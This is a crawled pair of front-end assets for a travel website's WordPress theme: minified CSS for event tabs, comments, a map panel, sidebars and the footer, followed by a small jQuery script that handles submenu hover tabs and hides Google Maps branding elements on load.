.tab-pane{background:#fff;border-radius:10px 0 10px 10px}.content.events .tab-pane .row{margin:0;padding:15px 10px 15px}.content.events .tab-pane .row [class^=col-]{padding:0 5px}.content.events .tab-pane .row article,.content.events .tab-pane .row .comments #respond,.comments .content.events .tab-pane .row #respond,.content.events .tab-pane .row .comments .commentitem,.comments .content.events .tab-pane .row .commentitem,.content.events .tab-pane .row .message,.content.events .tab-pane .row .content.travel .title,.content.travel .content.events .tab-pane .row .title{background:#f1f1f1}.content.events .tab-pane .row article .catCover .date,.content.events .tab-pane .row .comments #respond .catCover .date,.comments .content.events .tab-pane .row #respond .catCover .date,.content.events .tab-pane .row .comments .commentitem .catCover .date,.comments .content.events .tab-pane .row .commentitem .catCover .date,.content.events .tab-pane .row .message .catCover .date,.content.events .tab-pane .row .content.travel .title .catCover .date,.content.travel .content.events .tab-pane .row .title .catCover .date{color:#fff}.content.events .tab-pane .row article .catCover img,.content.events .tab-pane .row .comments #respond .catCover img,.comments .content.events .tab-pane .row #respond .catCover img,.content.events .tab-pane .row .comments .commentitem .catCover img,.comments .content.events .tab-pane .row .commentitem .catCover img,.content.events .tab-pane .row .message .catCover img,.content.events .tab-pane .row .content.travel .title .catCover img,.content.travel .content.events .tab-pane .row .title .catCover img{margin:-20px -20px -80px;width:calc(100% + 40px)}.content.events .tab-pane .row article .catCover h2,.content.events .tab-pane .row .comments #respond .catCover h2,.comments .content.events .tab-pane .row #respond .catCover h2,.content.events .tab-pane .row .comments .commentitem .catCover h2,.comments .content.events .tab-pane .row .commentitem .catCover h2,.content.events .tab-pane .row .message .catCover h2,.content.events .tab-pane .row .content.travel .title .catCover h2,.content.travel .content.events .tab-pane .row .title .catCover h2{position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px;color:#fff}.comments .commentitem{padding:15px}.comments .commentitem .author{margin-right:-15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.comments .commentitem .author:hover{background:#588dac}.comments .commentitem .comment-content{display:block;margin-top:15px}.comments .commentitem .date{font-size:12px;color:#d3d3d3;font-style:italic;margin:10px 0 0 0}.comments .commentitem p{margin:0}.comments .commentitem i{color:gray;font-size:.9rem}.comments #respond{padding:15px}.comments #respond .leave-comment .textarea{border:1px solid #d3d3d3;border-bottom:none;padding:15px 15px 0;width:100%;min-height:90px;margin-bottom:-10px;resize:none;direction:rtl;text-align:right;transition:all .2s;border-radius:5px 5px 0 0}.comments #respond .leave-comment .textarea:hover,.comments #respond .leave-comment .textarea:focus,.comments #respond .leave-comment .textarea:active{outline:none !important;box-shadow:none !important}.comments #respond .leave-comment .inputs{display:block;border:1px solid #d3d3d3;border-top:none;padding-bottom:10px;border-radius:0 0 5px 5px;transition:all .2s}.comments #respond .leave-comment .inputs .textbox{border:none;border-bottom:1px solid #fff;padding:5px 5px;margin-right:10px;transition:all .2s;max-width:260px}.comments #respond .leave-comment .inputs .textbox:hover,.comments #respond .leave-comment .inputs .textbox:focus{border-bottom:1px solid #45728c;outline:none}.comments #respond .leave-comment:hover .textarea,.comments #respond .leave-comment:focus .textarea,.comments #respond .leave-comment:active .textarea{border:1px solid #45728c;border-bottom:none}.comments #respond .leave-comment:hover .inputs,.comments #respond .leave-comment:focus .inputs,.comments #respond .leave-comment:active .inputs{border:1px solid #45728c;border-top:none;outline:none}.comments #respond .submit{margin-top:5px;background:#45728c;border:none;color:#fff;padding:5px 10px;border-radius:5px}.comments #respond .submit:hover,.comments #respond .submit:active{background:#588dac;outline:none;cursor:pointer}.map{background:#fff;border-radius:5px;padding:10px;display:flex;flex-wrap:wrap;height:500px;position:relative;width:calc(100%);margin:0}.map #map{border-radius:0 5px 5px 0;border-left:10px solid #fff}.map #pano{border-radius:5px 0 0 5px}.map .panoover{transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:15px 10px;border-radius:10px;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:60%;height:50%;max-height:110px;text-align:center}.map .panoover img{display:block;height:70px;width:auto;margin:0 auto}.map .mapover{position:absolute;top:55px;right:25px;transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:10px 20px;border-radius:10px;text-align:center}.map:hover .panoover{opacity:0;visibility:hidden}.map:hover .mapover{opacity:0;visibility:hidden}@media(max-width: 992px){.map{padding:5px;height:400px}.map #map{position:absolute;z-index:10000;height:100px;width:140px;left:5px;bottom:5px;border:none;border-radius:0 5px 0;opacity:.5}.map #pano{padding:0;border:none;width:100%;height:100%}.map .panoover,.map .mapover{display:none}}.tabriztrip-navigation{direction:rtl;text-align:right;width:100%;display:block}.tabriztrip-navigation a{float:right;padding:5px 10px;border-radius:5px;background:#fff;margin-left:5px;color:#45728c}.cooperation{display:flex;flex-wrap:wrap;padding:10px;border-radius:5px;background:#fff;direction:rtl;margin-top:10px}.cooperation p{display:block;width:100%;padding:25px 0 15px;text-align:center}.sides{display:flex;flex-wrap:wrap;padding:10px 0 0 0;margin:0 -5px}.sides .side{padding:0 5px 10px}@media(max-width: 320px){.sides .side{padding:5px 5px !important}}.sides .side .content{background:#fff;border-radius:5px;padding:10px 25px 20px;min-height:285px;overflow-y:auto;max-height:285px}.sides .side .content h2{margin-right:-25px;float:right}.sides .side .content h2 a{font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sides .side .content h2 a:hover{background:#588dac}.sides .side .content ul{list-style:none;padding:0;margin:55px 0 0 0}.sides .side .content ul li{display:block;direction:rtl;text-align:right}.sides .side .content ul li a{transition:all .2s;color:#7e7e7e}.sides .side .content ul li a:before{content:"•";color:#7e7e7e;margin-left:10px}.sides .side .content ul li a:hover{color:#45728c}.sides .side .content ul li a:hover:before{color:#45728c}.sides .side .content p{margin:55px 0 0 0;text-align:right;direction:rtl;font-size:14px;color:#7e7e7e}.sides .side .content p .author{display:block;margin:5px 0 0}.sides .side .content p .author:before{content:"-";margin-left:5px}.sides .side .content .navigation{float:right;margin:20px 0 0 0}.sides .side .content .navigation a{background:#eaeaea;padding:2px;border-radius:5px;display:inline-block}.sides .side .content .navigation a:hover{color:#45728c}.sides .side .content .send{margin:15px 0 0 0;background:#eaeaea;padding:5px 10px;border-radius:5px;display:inline-block}.sides .side .content .send:hover{color:#45728c}.gallery{width:100%;display:flex;flex-wrap:wrap}.gallery .gallery-item{padding:5px}.gallery .gallery-item img{width:100%;margin:0}.hidden{display:none}footer{display:block;text-align:center;padding:25px;margin-top:10px}footer .legal{list-style:none;padding:0;margin:0}footer .legal li{display:inline-block}footer .legal li a{display:block;padding:0 5px;color:#45728c}footer .legal li a:hover{text-decoration:underline}footer .legal li:not(:first-child){padding-right:5px;border-right:2px solid #d3d3d3}footer .copyright{color:#7e7e7e;font-size:14px;margin-top:5px}/*# sourceMappingURL=style.css.map */
.populars ul li{margin-bottom:0 !important;}


--- FILE ---
content_type: application/javascript
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6
body_size: -241
content:

$(function() {
    $('.submenu-navigation li a').hover(function() {
        $('.submenu-navigation li a').removeClass("active");
        $(this).addClass('active');

        var item3 = $(this).attr('id').replace(/[^0-9]/g, '');

        $(".submenu-content").removeClass("active");
        $('#submenu-content-' + item3).addClass("active")
    });
});



$(window).on('load', function() {
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google_white5.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-iv-address').hide();
	
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google4.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-style-cc').hide();
});